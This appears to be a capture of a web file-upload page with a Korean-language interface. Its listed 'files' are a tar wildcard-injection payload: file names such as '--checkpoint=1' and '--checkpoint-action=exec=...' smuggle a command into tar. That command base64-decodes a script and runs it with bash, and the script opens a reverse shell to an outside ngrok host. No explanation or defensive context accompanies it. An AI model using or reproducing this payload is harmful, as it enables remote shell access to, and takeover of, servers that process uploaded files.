 e939323b-5b82-49e8-ad45-2ad05b2a0f13
Files:
--checkpoint-action=exec=echo
'YmFzaCAtYyAnc2ggLWkgPiYgL2Rldi90Y3AvMC50Y3AuanAubmdyb2suaW8vMTYxNDIgMD4mMSc='
| base64 --decode > shell.sh;bash shell.sh
placeholder
--checkpoint=1
Download
Upload File
파일 선택 선택된 파일 없음
Upload